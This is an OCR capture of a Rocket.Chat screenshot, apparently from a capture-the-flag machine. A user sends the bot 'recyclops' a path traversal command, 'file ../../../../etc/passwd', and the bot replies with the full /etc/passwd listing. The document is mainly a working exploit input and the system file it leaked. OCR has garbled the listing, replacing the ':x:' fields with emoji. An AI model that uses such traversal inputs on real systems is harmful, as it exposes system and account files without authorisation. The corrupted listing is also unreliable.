 chat.office.paper/direct/JyZ7hfApbcCGH7ZoRWoxmTzWbvoijWkN5X
burp
12
A
recyclops
Favorites
G general
Direct Messages
recyclops
February 5, 2022
A
a 9:45 PM
recyclops file ../../../../etc/passwd
recyclops Bot 9:45 PM
<!=====Contents of file ../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd ❌ 113:113:usbmuxd user:/:/sbin/nologin
unbound ❌ 995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc ❌ 32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster ❌ 994:989:GlusterFS daemons:/run/gluster:/sbin/nologin
chrony ❌ 993:987::/var/lib/chrony:/sbin/nologin
Message
rocket.chat
chat.office.paper/direct/JyZ7hfApbcCGH7ZoRWoxmTzWbvoijWkN5X
B i S </> \[KaTeX\]